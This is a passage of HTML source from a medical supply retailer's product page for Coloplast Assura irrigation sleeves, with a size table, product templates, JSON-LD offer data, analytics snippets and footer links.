			<td><strong>Flange Size</strong></td>
			<td><strong>Use with Assura Product Code</strong></td>
		</tr>
		<tr>
			<td><strong>12834</strong></td>
			<td>Green, 1-9/16" (40mm)</td>
			<td>2831, 2881, 12701 to 12703, 12840 to 12842</td>
		</tr>
		<tr>
			<td><strong>12835</strong></td>
			<td>Red, 2" (50mm)</td>
			<td>2832,2882,12704 to 12706, 12844 to 12845, 12716, 14246</td>
		</tr>
		<tr>
			<td><strong>12835</strong></td>
			<td>Blue, 2-3/8" (60mm)</td>
			<td>2833, 2883, 12707 to 12709, 12847 to 12848, 12719, 12820, 14249</td>
		</tr>
	</tbody>
</table>
            </div>
                <div id="videos" ng-controller="videogalleryController" class="container-fluid video-slider-tab fade show" tabindex="0">
            <div ng-if="VideoGallery && VideoGallery.length > 0">
                <h2 tabindex="0">Product Videos</h2>
            </div>
            <div id="video-gallery-section" class="product-shop-with-us-slider home-page d-flex  angularhidden">
                <div class="flex-column icon-content text-center flex justify-content-center slide-item" ng-repeat="x in VideoGallery" ng-init="$last && finished()">
                    
                    <div ng-if="x.VideoType=='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://player.vimeo.com/video/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                    <div ng-if="x.VideoType!='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://www.youtube.com/embed/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                </div>
            </div>
            <div id="lightgallery1"></div>
        </div>
        <div id="articles" class="fade show mainqna tab-pills-articles mt-30" aria-labelledby="articles">
            
            








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



        </div>






        <div id="customerreviews" class="fade show " tabindex="0">

                <h2>Coloplast Reviews</h2>
            
            <!--<div id="Product_Review" class=""
                 class="yotpo yotpo-main-widget"
                 data-product-id="832"
                 data-price="37.99"   
                 data-currency="$"
                 data-name="Coloplast Assura Irrigation Sleeves"
                 data-url="https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html"
                 data-image-url="https://i.healthproductsforyou.com/png/fullimage/470-X-470/1/l/17102007554412836-l-P.webp">
            </div>-->
                <div id="RR_PR_Frame_Wrapper" style="display:inline-block;width:100%"></div>
        </div>

        
        <!--<div id="articles" class="tab-pane fade tab-pane fade mainqna tab-pills-articles" aria-labelledby="articles">-->
        
        <!--








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



    </div>-->
        

    </div>
</section>
        <div class="col-xs-12 relatedproductarea mart">
            
            
<section ng-controller="relatedproductController" id="relatedproductsdata" class="text-center custom-container product-display angularhidden">
    <h2 class="mb-0" tabindex="0">More Irrigation and Drainage Supplies</h2>
    <div class="sninner sninner-relatedproduct"></div>  
    <div class="also-available-slider">
        <div class="also-available-card d-flex" ng-repeat="x in relatedproducts" ng-init="$last && finished()">
            <a href="{{x.ProductUrl}}">
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            
                            
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}">

                        </picture>
                    </div>
                    <div class="product-name">
                        <p>
                            {{x.Name}}
                        </p>
                    </div>
                    
                    <div class="product-price text-center" ng-show="x.OurPrice>0">
                        <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>
                </div>
            </a>
        </div>
    </div>

</section>

    




        </div>
        <div class="d-none">
            <div id="myDivID">
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv3">

                
                    <div class=" faq-question prodect-inner-div">
                        <p>
                            Please enter your and your friends email address below.
                        </p>
                        <p> Fields marked with <span class="red-text">*</span> are compulsory </p>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Name<span class="red-text">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text" >
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <input type="text" placeholder="Your Name" class="form-control" maxlength="50" id="yname" name="yname">
                            </div>
                            <label id="ynameerror" class="text-danger d-none" for="yname"><span class="d-none">YError</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="SEmail">SEmail</label>
                                <input type="text" placeholder="Your Email Address" maxlength="50" class="form-control" id="SEmail" name="SEmail">
                            </div>
                            <label id="SEmailerror" class="text-danger d-none"><span class="d-none">SEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Name<span class="star">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="fname">fname</label>
                                <input type="text" placeholder="Friend's Name" maxlength="50" class="form-control" id="fname" name="fname">
                            </div>
                            <label id="fnameerror" class="text-danger d-none"><span class="d-none">fnameerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="FEmail">FEmail</label>
                                <input type="text" placeholder="Friend's Email Address" maxlength="50" class="form-control" id="FEmail" name="FEmail">
                            </div>
                            <label id="FEmailerror" class="text-danger d-none"><span class="d-none">FEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Message</span>
                            <div class="input-group input-last">
                                <span class="input-group-text">
                                    <i class="fa fa-pencil" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="Subject">Message</label>
                                <textarea class="form-control" name="Subject" id="Subject"></textarea>
                            </div>
                        </div>
                        <div class="mb-20">
                            <div class="input-group input-last HCapt">
                                <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                                <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />
                            </div>
                            <label id="Captcha-Error" class="text-danger d-none">Please fill captcha</label>
                        </div>
                        <div class="btnnn text-center">
                            <button type="button" class="btn btn-submit btn-branding" aria-label="Submit" onclick="javascript:SendMailFriend(&#39;832&#39;);">Submit</button>
                            <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                        </div>
                    </div>
                



                <!--<div id="contentsection" class="padt10 w100p">
        <div class="bodytxt">
            Please enter your and your friends email address below.
        </div>
        <div class="w100p smalltext floatleftTextright padt5">
            Fields marked with <span class="redtext">*</span> are compulsory
        </div>
        <div class="floatleft w100p alignc marb10">
            <table summary="Contact Details" id="tab001" width="90%" border="0" cellspacing="1"
                   cellpadding="2">
                <tr>
                    <td>&nbsp;</td>
                </tr>
                <tr>
                    <td width="35%" class="fieldlabel">
                        <label for="yname">
                            Your Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td width="65%">
                        <input type="text" class="logintb1 width100" maxlength="50" id="yname" name="yname" /><br />
                        <label id="ynameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="SEmail">
                            Your Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="SEmail" name="SEmail" /><br />
                        <label id="SEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="fname">
                            Friend's Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="fname" name="fname" /><br />
                        <label id="fnameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="FEmail">
                            Friend's Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="FEmail" name="FEmail" /><br />
                        <label id="FEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Message:
                        </label>
                    </td>
                    <td>
                        <textarea name="Subject" id="Subject" class=" logintb1 width100" rows="3"></textarea>
                        <br />
                    </td>
                </tr>

                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Captcha:
                        </label>
                    </td>
                    <td>
                        <div class="col-xs-12 padt20 input-group rfaqpadt5 finputwidth">
                            <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                            <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />

                        </div>
                    </td>
                </tr>

                <tr class="txtdecoration">
                    <td>&nbsp;</td>
                    <td>
                        <br />-->
                
                
                <!--<button type="button" class="btn btn-submit btn-branding"  aria-label="Submit" onclick="javascript:SendMailFriend(&#39;832&#39;);">Submit</button>
                        <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                    </td>
                </tr>
            </table>
        </div>
    </div>-->
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv2">
                <div id="Div2" class="padt10 w100p marb10">
                    The selected product information along with Reward Dollar coupon code has been successfully emailed to you and your friend.
                    <br />
                    <br />
                    Thank you for using www.healthproductsforyou.com
                    <br />
                    <br />
                    <a onclick="javascript:SendMailFriendClose();" target="_parent" href="javascript: void(0)">
                        <span class="sendemailclosebtn">Close </span>
                    </a>

                </div>
            </div>
        </div>
<script>
      function your_func() {
            
        const aaa = document.querySelectorAll(".ifream-cc");
        for (var i = 0; i < aaa.length; i++) {
         aaa[i].outerHTML = aaa[i].outerHTML.replace("[src]", "src");
        }
    }
    setTimeout(function () { your_func(); }, 5000);
    function CommonPageInnerindexClick(IndNo) {
        $(window).scrollTop($('#' + IndNo).offset().top - 200);

    }

</script><input data-val="true" data-val-number="The field PricingType must be a number." id="ProductData_PricingType" name="ProductData.PricingType" type="hidden" value="1" /><input data-val="true" data-val-number="The field PID must be a number." data-val-required="The PID field is required." id="ProductData_PID" name="ProductData.PID" type="hidden" value="832" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="RewardTable_CategoryID" name="RewardTable.CategoryID" type="hidden" value="1312" /><input data-val="true" data-val-number="The field InternationalShip must be a number." id="ProductData_InternationalShip" name="ProductData.InternationalShip" type="hidden" value="1" /><input id="ProductData_Name" name="ProductData.Name" type="hidden" value="Coloplast Assura Irrigation Sleeves" /><input data-val="true" data-val-number="The field FreeHomeDelivery must be a number." id="ProductData_FreeHomeDelivery" name="ProductData.FreeHomeDelivery" type="hidden" value="0" /><input data-val="true" data-val-number="The field Item_excluded_from_Free_Shipping must be a number." id="ProductData_Item_excluded_from_Free_Shipping" name="ProductData.Item_excluded_from_Free_Shipping" type="hidden" value="0" /><input data-val="true" data-val-number="The field NoNextDay must be a number." id="ProductData_NoNextDay" name="ProductData.NoNextDay" type="hidden" value="0" /><input data-val="true" data-val-number="The field PrimaryCategoryID must be a number." data-val-required="The PrimaryCategoryID field is required." id="ProductData_PrimaryCategoryID" name="ProductData.PrimaryCategoryID" type="hidden" value="1312" /><input id="ProductData_Availability" name="ProductData.Availability" type="hidden" value="" /><input id="ProductData_ProdPurchasetype" name="ProductData.ProdPurchasetype" type="hidden" value="" /><input data-val="true" data-val-number="The field autoshipfrequency must be a number." data-val-required="The autoshipfrequency field is required." id="ProductData_autoshipfrequency" name="ProductData.autoshipfrequency" type="hidden" value="0" />    <script type="text/javascript">
         sa_product = parseInt(832);
    </script>
<div ng-controller="sizechartController" id="product_sizechart_section" class="product-video gap-vertical10 hidden-sm hidden-xs angularhidden">
    <div class="d-none" id="sizecharthiddenitem">
        <div ng-repeat="chart in SizeChart" ng-init="$last && finished()">
            <div><b>{{chart.ChartName}}</b></div>
            <div ng-bind-html="chart.ChartDescription"></div>
        </div>
    </div>
</div>







    <script src="https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=832-3793"></script>
	
   
        </div>
<script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "Coloplast Assura Irrigation Sleeves", "image": "https://i.healthproductsforyou.com/png/fullimage/470-X-470/1/l/17102007554412836-l-P.webp", "description": "These transparent irrigation sleeves are disposable and adhesive-backed. These are to be used with Assura flanges and faceplates only.", "url":"/p-coloplast-assura-irrigation-sleeves.html",  "sku":"832",  "category":"Irrigation and Drainage Supplies" , "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return PolicyPage",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/RefundAndExchangePolicy" }, "brand": { "@type": "Brand", "name": "COLOPLAST"  },  "offers": [ {  "@type": "Offer",  "priceCurrency": "USD",  "price": "37.99",  "url":"https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html#832-3793",   "priceValidUntil": "2026-01-22", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "63.39",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "12834",   "sku": "832-3793",   "name": "Coloplast Assura Irrigation Sleeves Flange Size: 1-9/16\" (40mm), Green, 5/Pack" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "37.99",  "url":"https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html#832-3791",   "priceValidUntil": "2026-01-22", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "63.39",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "12835",   "sku": "832-3791",   "name": "Coloplast Assura Irrigation Sleeves Flange Size: 2\" (50mm), Red, 5/Pack" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  , {  "@type": "Offer",  "priceCurrency": "USD",  "price": "37.99",  "url":"https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html#832-3790",   "priceValidUntil": "2026-01-22", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "63.39",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": "https://schema.org/ReturnByMail",     "applicableCountry": "US" },   "itemOffered": { "@type": "IndividualProduct",   "mpn": "12836",   "sku": "832-3790",   "name": "Coloplast Assura Irrigation Sleeves Flange Size: 2-3/8\" (60mm), Blue, 5/Pack" },  "shippingDetails": {     "@type": "OfferShippingDetails",     "shippingRate": {         "@type": "MonetaryAmount",         "value": "5.99",         "currency": "USD"     },     "deliveryTime": {         "@type": "ShippingDeliveryTime",         "businessDays": [             {                 "@type": "OpeningHoursSpecification",                 "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],                 "opens": "00:00",                 "closes": "24:00"             }         ],         "cutoffTime":"00:00:-24:00",         "handlingTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "2",             "unitCode": "d"         },         "transitTime": {             "@type": "QuantitativeValue",             "minValue": "1",             "maxValue": "5",             "unitCode": "d"         }     },     "shippingDestination": {         "@type": "DefinedRegion",         "addressCountry": "US"     } }, "itemCondition": "http://schema.org/NewCondition",   "availability": "http://schema.org/InStock"  }  ]}     </script>




<script type="text/javascript" async="async">

        //window.dataLayer = window.dataLayer || [];
        //function gtag() { dataLayer.push(arguments); }
        //gtag('js', new Date());
        //gtag('config', 'UA-2504256-3');
        //gtag('config', 'AW-1072217709');
        //setTimeout("gtag('event', 'adjusted bounce rate', {'event_label':'more than 45 sec'})", 45000);

</script>
<input data-val="true" data-val-number="The field AutomatedDis must be a number." id="hiddenautomateddis" name="ProductData.AutomatedDis" type="hidden" value="0" /><input data-val="true" data-val-number="The field RX must be a number." id="hiddenrxval" name="ProductData.RX" type="hidden" value="0" /><input id="ProductData_ProductUrl" name="ProductData.ProductUrl" type="hidden" value="/p-coloplast-assura-irrigation-sleeves.html" /><input id="hiddenwishlistProductId" name="ProductData.PID" type="hidden" value="832" />        <input type="hidden" value="Irrigation and Drainage Supplies" id="productcatname" />
<input data-val="true" data-val-number="The field autoshipdis must be a number." data-val-required="The autoshipdis field is required." id="autoshipdis" name="autoshipdis" type="hidden" value="25" /><input data-val="true" data-val-number="The field autoshipmaxdis must be a number." data-val-required="The autoshipmaxdis field is required." id="autoshipmaxdis" name="autoshipmaxdis" type="hidden" value="20" /></form>



<script>

    (function () {
                if (typeof _ltk == 'object') { ltkCode(); } else {
                    (function (d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d); else { e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) { if (e.propertyName == 'ltkAsyncProperty') { d(); } }); } })
                        (function ()
                        {
                                ltkCode();
                        });
                }
                function ltkCode() {
                    _ltk_util.ready(function () {
                        _ltk.Activity.AddProductBrowse('832');
                        _ltk.SCA.Submit();
                    })
                }
            })();


        // Measure a view of product details. This example assumes the detail view occurs on pageload,
        // and also tracks a standard pageview of the details page.
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
            'ecommerce': {
                'detail': {
                    'actionField': { 'list': 'Apparel Gallery' },    // 'detail' actions have an optional list property.
                    'products': [{
                        'name': 'Coloplast Assura Irrigation Sleeves',         // Name or ID is required.
                        'id': '832',
                        'price': '37.99',
                        'brand': 'COLOPLAST',
                        'category': 'Irrigation and Drainage Supplies',

                    }]
                }
            }
        });
</script>


<!-- Product Detail dataLayer -->
 

 
<!-- END Product Detail dataLayer -->
 <script>
    window.addEventListener('pagehide', function (event) {
        // Logic that was previously handled by unload or beforeunload
    });

    document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') {
            // Logic that was previously handled by unload or beforeunload
        }
    });
</script>

<script>
 

 
    window.dataLayer = window.dataLayer || [];
 
    window.dataLayer.push({
 
        'event': 'pagevisit',
 
        'user_hashed_email': '',
 
    });
 
</script>











    <footer>
        






<!--Recently Viewed Items-->
<div id="recentlyviewedproducts" ng-controller="recentviewproductController" class="d-none container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin recently-viewed-items commonrecentlyproductpage">
    <div class="section-title text-center">
        <h2 tabindex="0">Recently Viewed Item(s)</h2>
    </div>
    <div class="recently-view-products-slider">
        <div class="recent-product-card" ng-repeat="x in recentproducts" ng-init="$last && finished()">
            <a href={{x.ProductUrl}}>
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}} : {{x.ShortDescription}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}" height="168" width="168">
                           

                        </picture>
                    </div>
                    <div class="product-name">
                    <p>{{x.Name}}</p>
                    </div>
                    
                    <div class="product-price text-center">
                    <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>

                </div>
            </a>
        </div>
               
    </div>
</div>

<!--End-->

<!--<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row ">
        <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <p class="subscribe-signup">Sign up</p>
            <p class="subscribe-signuptext">Sign up for exclusive discount offers & promotional coupons!</p>
        </div>
        <div class="col d-flex align-items-center col-lg-8 col-xl-4 sub-email">
            <div class="input-group subscribe-signup-control" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <span class="input-group-btn">
                    <button id="sing-up" class="subscribe-signup-button fs-6" type="submit">Submit</button>
                </span>
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-4 text-center footer-section-social gx-0">
            <div class="row gx-2">
                <a class='col item1' href='https://twitter.com/HPFY' aria-label="twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a class='col item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a class='col item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a class='col item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin" aria-hidden="true"></i></a>
                <a class='col item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                <a class='col item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest" aria-hidden="true"></i></a>
            </div>
            </div>
        </div>
</div>-->


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row">
        <!-- Email Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Exclusive Deals, Straight to Your Inbox!</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control full-width EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <button id="sign-up" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Be the first to know! Subscribe for exclusive updates, tips, and offers delivered straight to your inbox.</p>
        </div>

        <!-- Phone Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Save More with SMS</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="phone-subscription">
                <input id="phoneNumber" type="tel" class="form-control PhoneNumber" placeholder="Enter your phone number" aria-label="signupphonenumber" maxlength="10" inputmode="numeric">
                <label class="d-none" for="phoneNumber">PhoneNumber</label>
                <div class="subscribe-line"></div>
                <button id="phone-signup" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Yes! I'd like to receive text alerts about new products and sales. By opting in, I agree to receive automated texts to my U.S. number.</p>
        </div>
    </div>

</div>









<div id="footer-links" class="footer-main-section">
            <div class="row row-cols-2 row-cols-lg-4 gx-0 gx-lg-0 footer-cols">
                <div class="col footer-links item1">
                    <p tabindex="0">Company Info</p>
                    <ul>
                        <li> <a href="/aboutus.html">About Us</a></li>
                        <li> <a href="/contactus.htm">Contact Us</a></li>
                        <li> <a href="/our-stores.html">Our Stores</a></li>
                        
                        <li><a href="/testimonials.htm">Testimonials</a></li>
                        <li> <a href="/sitemap.htm">Site Map</a></li>
                        <li><a href="/privacy-notice.html">Privacy Policy</a></li>
						<li><a href="/product-site-map.html">Product Site Map</a></li>
                    </ul>
                </div>

                <div class="col footer-links item2">
                    <p tabindex="0">Customer Service</p>
                    <ul>
                        <li> <a href="/myaccount/ordertrackingnew">Track Your Order</a></li>
                        <li><a href="/myaccount/buyitagain">Reorder Express</a></li>
                        <li><a href="/myaccount/ordertrackingnew">Order History</a></li>
                        <li><a href="/shopping-terms.html">Terms & Conditions</a></li>
                        <li> <a href="/shipping.html">Shipping and Return Policy</a></li>
                        
                        <li><a href="/replacement-parts-request.html">Replacement Parts Request</a></li>
                        <li><a href="/requestforquote.html">B2B/Quote Request</a></li>
                    </ul>
                </div>

                <div class="col footer-links item3">
                    <p tabindex="0">Our Programs</p>
                    <ul>
                        <li> <a href="/rewarddetails.html">HPFY Reward Program</a></li>
                        <li> <a href="/giving-day.html">Giving Day</a></li>
                        <li><a href="/hpfy-loyalty-program.html">Loyalty Program</a></li>
                        <li> <a href="/scholarship.html">HPFY Scholarship</a></li>
